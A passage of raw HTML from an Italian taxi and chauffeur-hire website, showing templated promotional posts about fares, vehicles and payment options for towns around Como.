			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1146 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/images-2-150x150.png" alt="modalità di pagamento taxi" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/images-2-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2.png 204w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1717-4-2-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="12" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Modalità di Pagamento</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">Quante volte ti sei chiesto oppure hai chiesto al Sig. Tassista se accettasse la Carta di Credito?</p>
<p style="text-align: left;">Sentirsi dire SI sarebbe stato un salvagente in mare aperto, giusto?</p>
<p style="text-align: left;">Con Taxi SOS puoi effettuare il pagamento del servizio con Bancomat, Carta di Credito (American Expresso, MasterCard, Visa) o Contanti.</p>
<p style="text-align: left;">Preferisci pagare la <strong>Auto Con Autista Cavargna</strong> anticipatamente con PayPal?  Nessun problema, durante la tua prenotazione o richiesta, scrivilo al nostro operatore.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-274 alignleft" src="http://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-300x88.png" alt="taxi sos" width="300" height="88" srcset="https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-300x88.png 300w, https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-150x44.png 150w, https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito.png 340w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
</div></div></div></div><div id="pg-1717-5"  class="panel-grid panel-no-style" ><div id="pgc-1717-5-0"  class="panel-grid-cell" ><div id="panel-1717-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="13" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p> </p>
<h3 style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone wp-image-1149 size-medium" src="http://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1-300x85.png" alt="Auto Con Autista Cavargna" width="300" height="85" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1-300x85.png 300w, https://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1.png 443w" sizes="auto, (max-width: 300px) 100vw, 300px" /></h3>
<h3 style="text-align: center;">Taxi Sos, il Primo sito che ti permette di sapere in Anticipo il Costo di un Auto Con Autista Cavargna</h3>
</div>
</div></div></div></div><div id="pg-1717-6"  class="panel-grid panel-no-style" ><div id="pgc-1717-6-0"  class="panel-grid-cell" ><div id="panel-1717-6-0-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="14" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-6d7af4b0840c-1717"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:info@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
		style="" 
		aria-hidden="true"></span>
			PREFERISCO IL CONTATTO TELEFONICO?		</span>
			</a>
	</div>
</div></div></div><div id="pgc-1717-6-1"  class="panel-grid-cell" ><div id="panel-1717-6-1-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="15" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-04175287af11-1717"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:%20quotazione@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0e0;"
		style="" 
		aria-hidden="true"></span>
			RICHIEDI QUOTAZIONE MIGLIORE		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-1717-7"  class="panel-grid panel-no-style" ><div id="pgc-1717-7-0"  class="panel-grid-cell" ><div id="panel-1717-7-0-0" class="so-panel widget widget_sow-google-map panel-first-child" data-index="16" ><div
			
			class="so-widget-sow-google-map so-widget-sow-google-map-default-6b23895f316e-1717"
			
		>
<div class="sow-google-map-canvas"
	style=""
	id="map-canvas-192b1a7101c2b5703115c28af572b644"
	data-options="{&quot;address&quot;:&quot;Cavargna&quot;,&quot;zoom&quot;:12,&quot;mobileZoom&quot;:12,&quot;gestureHandling&quot;:&quot;greedy&quot;,&quot;disableUi&quot;:false,&quot;markerIcon&quot;:false,&quot;markersDraggable&quot;:false,&quot;markerAtCenter&quot;:true,&quot;markerInfoDisplay&quot;:&quot;click&quot;,&quot;markerInfoMultiple&quot;:true,&quot;markerPositions&quot;:false,&quot;mapName&quot;:false,&quot;mapStyles&quot;:false,&quot;directions&quot;:&quot;&quot;,&quot;apiKey&quot;:&quot;AIzaSyAepHCxuAc2vyvLW2xfqjx7peIMVZsmjyQ&quot;,&quot;breakpoint&quot;:780,&quot;id&quot;:&quot;698139&quot;}"
	data-fallback-image="{&quot;img&quot;:&quot;&quot;}"></div>
</div></div><div id="panel-1717-7-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="17" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Il servizio è disponibile anche nei seguenti comuni</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;">Albavilla, Albese con Cassano, Albiolo, Alserio, Alta Valle Intelvi, Alzate Brianza, Anzano del Parco, Appiano Gentile, Argegno, Arosio, Asso, Barni, Bellagio, Bene Lario,Beregazzo con Figliaro, Binago, Bizzarone, Blessagno, Blevio, Bregnano, Brenna, Brienno, Brunate, Bulgarograsso, Cabiate, Cadorago, Caglio,Cagno,Campione d'Italia,Cantù,Canzo, Capiago Intimiano,Carate Urio,Carbonate,Carimate,Carlazzo, Carugo,Casasco d'Intelvi,Caslino d'Erba,Casnate con Bernate,Cassina Rizzardi,Castelmarte, Castelnuovo Bozzente,Castiglione d'Intelvi,Cavargna,Cerano d'Intelvi,Cermenate,Cernobbio, Cirimido, Claino con Osteno,Colonno,Colverde, COMO, Corrido,Cremia, Cucciago, Cusino, Dizzasco, Domaso, Dongo, Dosso del Liro,Erba, Eupilio, Faggeto Lario, Faloppio,Fenegrò,FiginoSerenza,Fino Mornasco,Garzeno, Gera Lario,Grandate, Grandola ed Uniti, Gravedona ed Uniti,Griante,Guanzate,Inverigo,Laglio,Laino,Lambrugo,Lasnigo,Lezzeno,Limido Comasco,Lipomo,Livo,Locate Varesino,Lomazzo, Longone al Segrino, Luisago,Lurago d'Erba,Lurago Marinone,Lurate Caccivio,Magreglio,Mariano Comense,Maslianico,Menaggio,Merone,Moltrasio,Monguzzo, Montano Lucino,Montemezzo, Montorfano,Mozzate,Musso,Nesso,Novedrate,Olgiate Comasco,Oltrona di San Mamette,Orsenigo,Peglio, Pianello del Lario, Pigra,Plesio,Pognana Lario,Ponna,Ponte Lambro,Porlezza,Proserpio,Pusiano,Rezzago, Rodero, Ronago, Rovellasca, Rovello Porro, Sala Comacina,San Bartolomeo Val C., San Fedele Intelvi, San Fermo della B., San Nazzaro Val C., San Siro, Schignano, Senna Comasco, Solbiate, Sorico, Sormano, Stazzona, Tavernerio, Torno,Tramezzana, Trezzone, Turate, Uggiate-Trevano, Val Rezzo,Valbrona, Valmorea, Valsolda,Veleso, Veniano, Vercana, Vertemate con Minoprio,Villa Guardia, Zelbio,</p>
</div>
</div></div></div></div><div id="pg-1717-8"  class="panel-grid panel-no-style" ><div id="pgc-1717-8-0"  class="panel-grid-cell" ><div id="panel-1717-8-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="18" >			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92821200-1', 'auto');
  ga('send', 'pageview');

</script></div>
		</div></div></div></div> 
		<div class="post-meta down">
			<span class="author-name">
				<i class="fa fa-user-secret"></i> <a href="https://taxi-sos.it/author/admin/">admin</a>
			</span>
			<span class="comments-link">
				<i class="fa fa-comment"></i> <a href="https://taxi-sos.it/auto-con-autista-cavargna/#respond">0 Commenti</a>
			</span>
		</div>
	</div>
</article><article id="post-1715" class="post-items mb-6 post-1715 post type-post status-publish format-standard hentry category-auto-con-autista-como tag-auto-per-matrimonio-a-veleso tag-autonoleggio-con-autista-veleso tag-autonoleggio-con-conducente-veleso tag-chauffeur-veleso tag-concierge-service-veleso tag-ncc-a-veleso tag-ncc-veleso tag-noleggio-con-conducente-veleso tag-taxi-a-veleso">
	<figure class="post-image">
	   <a href="" class="post-hover">
					</a>
		<div class="post-meta imu">
			<span class="post-list">
			   <ul class="post-categories"><li><a href=""><a href="https://taxi-sos.it/category/auto-con-autista-como/" rel="category tag">Auto con autista COMO</a></a></li></ul>
			</span>
		</div>
	</figure>
	<div class="post-content">
		<div class="post-meta up">
			<span class="posted-on">
			   <a href="https://taxi-sos.it/2017/03/">Mar 23 2017</a>
			</span>
		</div>
	   <h5 class="post-title"><a href="https://taxi-sos.it/auto-con-autista-veleso/" rel="bookmark">Auto Con Autista Veleso</a></h5><div id="pl-1715"  class="panel-layout" ><div id="pg-1715-0"  class="panel-grid panel-no-style" ><div id="pgc-1715-0-0"  class="panel-grid-cell" ><div id="panel-1715-0-0-0" class="so-panel widget widget_sow-headline panel-first-child panel-last-child" data-index="0" ><div
			
			class="so-widget-sow-headline so-widget-sow-headline-default-338ea1108df4-1715"
			
		><div class="sow-headline-container ">
							<h1 class="sow-headline">
						Auto Con Autista Veleso						</h1>
											<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					</div>
</div></div></div></div><div id="pg-1715-1"  class="panel-grid panel-no-style" ><div id="pgc-1715-1-0"  class="panel-grid-cell" ><div id="panel-1715-1-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1715"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS-600x326.png" width="600" height="326" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS.png 600w, https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS-300x163.png 300w" sizes="(max-width: 600px) 100vw, 600px" alt="CLASSE S TAXI SOS" 		class="so-widget-image"/>
	</div>

</div></div></div><div id="pgc-1715-1-1"  class="panel-grid-cell" ><div id="panel-1715-1-1-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1715"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/02/Classe-V3-600x292.png" width="600" height="292" sizes="(max-width: 600px) 100vw, 600px" alt="Taxi Sos Mercedes V Nero ncc" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pg-1715-2"  class="panel-grid panel-no-style" ><div id="pgc-1715-2-0"  class="panel-grid-cell" ><div id="panel-1715-2-0-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-6d7af4b0840c-1715"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:info@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
		style="" 
		aria-hidden="true"></span>
			PREFERISCO IL CONTATTO TELEFONICO?		</span>
			</a>
	</div>
</div></div></div><div id="pgc-1715-2-1"  class="panel-grid-cell" ><div id="panel-1715-2-1-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="4" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-04175287af11-1715"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:%20quotazione@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0e0;"
		style="" 
		aria-hidden="true"></span>
			RICHIEDI QUOTAZIONE MIGLIORE		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-1715-3"  class="panel-grid panel-no-style" ><div id="pgc-1715-3-0"  class="panel-grid-cell" ><div id="panel-1715-3-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="5" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1715"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-768x320.png" width="768" height="320" srcset="https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-768x320.png 768w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-600x250.png 600w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-300x125.png 300w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-1024x427.png 1024w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1.png 1440w" sizes="(max-width: 768px) 100vw, 768px" alt="Mercedes classe S taxi sos" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-1715-3-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="6" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h1 style="text-align: left;">Auto Con Autista Veleso</h1>
<h1 style="text-align: left;"><span style="font-size: 16px;">Stai Cercando il servizio Noleggio Con Conducente a Como?  Cerchi </span><strong style="font-size: 16px;">Auto Con Autista Veleso</strong><span style="font-size: 16px;">?</span></h1>
<p style="text-align: left;">Sei a Como<strong> Stazione</strong> o stai per arrivare a Como<strong> Stazione Centrale</strong> e devi recarti a Veleso?</p>
<p style="text-align: left;">Stai per arrivare a Malpensa Aeroporto o a Linate Aeroporto e devi andare a Veleso?</p>
<p style="text-align: left;">Vorresti Conoscere la migliore quotazione sul mercato?</p>
<p style="text-align: left;">Taxi Sos invierà la tua richiesta a tutte le aziende iscritte nel portale e selezionerà per te la migliore offerta.</p>
<p style="text-align: left;">Non ti preoccupare, la tua email non sarà visibile a nessuno. Solo Taxi Sos potrà rispondere alla tua domanda: Qual è il <strong>Costo per il tragitto da A a B con Auto Con Autista Veleso?</strong></p>
<p style="text-align: left;">Conoscere in anticipo il costo di un tragitto è un tuo diritto!</p>
<p style="text-align: left;">Taxi Sos il network per Taxi e Ncc di tutta Italia ti concede la possibilità di trovare la miglior tariffa per i tuoi spostamenti.</p>
<hr />
<h3 style="text-align: left;"><strong>Veicoli</strong></h3>
<p style="text-align: left;">Hai delle esigenze particolari? Preferisci uno specifico veicolo?</p>
<p style="text-align: left;">Minivan 7 posti a sedere, Auto di Lusso Bmw Serie 7, Mercedes Classe S o Classe E?</p>
<p style="text-align: left;">Scrivilo e noi calcoleremo il <strong>Costo per il tuo spostamento con Auto Con Autista Veleso</strong></p>
<hr />
<p style="text-align: left;"> </p>
</div>
</div></div></div></div><div id="pg-1715-4"  class="panel-grid panel-no-style" ><div id="pgc-1715-4-0"  class="panel-grid-cell" ><div id="panel-1715-4-0-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="7" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1715 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1141 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-150x150.png" alt="calcolo costi taxi" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1715-4-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="8" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Come si Calcola il Costo per Auto Con Autista Veleso</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">Il calcolo viene effettuato su una base multipla, quindi Tempo/km!</p>
<p style="text-align: left;">In base all orario, notturno (dalle 21.00 alle 5.59) o diurno (dalle 6.00 alle 20.59) la tariffa potrebbe avere delle maggiorazioni, ma non preoccuparti, ti verrà comunicato subito.</p>
<p style="text-align: left;">Il costo può cambiare in base al veicolo di cui necessiti, esempio Auto Berlina 4 posti, Minivan 7 posti, Minibus 12/16 posti e così via.</p>
<p style="text-align: left;">Quanto Richiedi la Quotazione del servizio, assicurati di comunicarci quante persone viaggeranno e quante valigie avrà ognuno.</p>
<p style="text-align: left;">Delle volte, può capitare, che 4 persone viaggino con 2 valigie a testa, in auto le persone stanno comode, ma manca lo spazio per i bagagli.</p>
</div>
</div></div></div><div id="pgc-1715-4-1"  class="panel-grid-cell" ><div id="panel-1715-4-1-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="9" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1715 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1144 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-150x150.png" alt="risparmio" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1715-4-1-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="10" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Nessuna Maggiorazione</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Con Taxi Sos il <strong>Costo di un Auto Con Autista Veleso</strong> lo conosci in anticipo, senza sorprese e senza nessuna maggiorazione assurda e ingiustificata.</p>
<p>Il Servizio Taxi o Ncc, sono servizi pubblici non di linea, così vengono definiti. A differenza del Bus effettuano delle tratte sempre differenti.</p>
<p>Con il Bus paghi il biglietto e sai fino a dove puoi andare, con il Taxi è sempre un incognita.</p>
<p>Quindi, con <strong>TAXI SOS</strong>, ti basta Inviare la tua richiesta, ti rispondiamo immediatamente e se il prezzo sarà di tuo gradimento, non ci saranno cambiamenti!</p>
<p>Il nostro scopo è quello di permetterti di valutare con tutta calma se la spesa che andrai ad affrontare sarà quella che pensavi.</p>
<p>Conoscendo in anticipo la tariffa potrai Valutare, Risparmiare e Viaggiare Sereno.</p>
</div>
</div></div></div><div id="pgc-1715-4-2"  class="panel-grid-cell" ><div id="panel-1715-4-2-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="11" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1715 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1146 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/images-2-150x150.png" alt="modalità di pagamento taxi" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/images-2-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2.png 204w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1715-4-2-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="12" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Modalità di Pagamento</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">Quante volte ti sei chiesto oppure hai chiesto al Sig. Tassista se accettasse la Carta di Credito?</p>
<p style="text-align: left;">Sentirsi dire SI sarebbe stato un salvagente in mare aperto, giusto?</p>
<p style="text-align: left;">Con Taxi SOS puoi effettuare il pagamento del servizio con Bancomat, Carta di Credito (American Expresso, MasterCard, Visa) o Contanti.</p>
<p style="text-align: left;">Preferisci pagare la <strong>Auto Con Autista Veleso</strong> anticipatamente con PayPal?  Nessun problema, durante la tua prenotazione o richiesta, scrivilo al nostro operatore.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-274 alignleft" src="http://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-300x88.png" alt="taxi sos" width="300" height="88" srcset="https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-300x88.png 300w, https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-150x44.png 150w, https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito.png 340w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
</div></div></div></div><div id="pg-1715-5"  class="panel-grid panel-no-style" ><div id="pgc-1715-5-0"  class="panel-grid-cell" ><div id="panel-1715-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="13" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p> </p>
<h3 style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone wp-image-1149 size-medium" src="http://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1-300x85.png" alt="Auto Con Autista Veleso" width="300" height="85" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1-300x85.png 300w, https://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1.png 443w" sizes="auto, (max-width: 300px) 100vw, 300px" /></h3>
<h3 style="text-align: center;">Taxi Sos, il Primo sito che ti permette di sapere in Anticipo il Costo di un Auto Con Autista Veleso</h3>
</div>
</div></div></div></div><div id="pg-1715-6"  class="panel-grid panel-no-style" ><div id="pgc-1715-6-0"  class="panel-grid-cell" ><div id="panel-1715-6-0-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="14" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-6d7af4b0840c-1715"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:info@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
		style="" 
		aria-hidden="true"></span>
			PREFERISCO IL CONTATTO TELEFONICO?		</span>
			</a>
	</div>
</div></div></div><div id="pgc-1715-6-1"  class="panel-grid-cell" ><div id="panel-1715-6-1-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="15" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-04175287af11-1715"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:%20quotazione@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0e0;"
		style="" 
		aria-hidden="true"></span>
			RICHIEDI QUOTAZIONE MIGLIORE		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-1715-7"  class="panel-grid panel-no-style" ><div id="pgc-1715-7-0"  class="panel-grid-cell" ><div id="panel-1715-7-0-0" class="so-panel widget widget_sow-google-map panel-first-child" data-index="16" ><div
			
			class="so-widget-sow-google-map so-widget-sow-google-map-default-6b23895f316e-1715"
			
		>
<div class="sow-google-map-canvas"
	style=""
	id="map-canvas-460f5f6a090f53155fcf384f1c401c60"
